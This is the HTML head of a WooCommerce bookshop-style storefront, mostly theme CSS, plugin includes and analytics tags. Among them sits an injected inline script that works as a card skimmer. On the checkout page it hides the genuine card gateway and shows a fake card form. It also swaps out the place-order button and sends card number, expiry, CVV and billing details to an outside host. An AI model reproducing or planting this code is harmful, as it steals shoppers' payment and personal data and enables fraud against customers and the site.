			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product_cat/46850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
